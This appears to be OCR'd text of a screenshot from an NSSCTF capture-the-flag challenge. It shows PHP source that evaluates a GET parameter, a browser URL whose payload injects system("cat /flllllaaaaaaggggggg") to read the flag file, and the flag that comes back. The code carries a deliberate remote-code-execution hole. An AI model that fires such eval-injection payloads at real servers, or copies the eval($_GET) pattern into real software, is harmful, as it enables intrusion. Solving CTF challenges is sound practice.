 不安全 node5.anna.nssctf.cn:21338/?url=system("cat%20/flllllaaaaaaggggggg");
哔哩哔哩 网易云音乐 我的培养方案 中国传媒大学业务... 首页 - 中国传媒大学 智慧树网 中国大
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> NSSCTF{2d2e9cb8-3a16-48f7-9d31-838d518e0b56}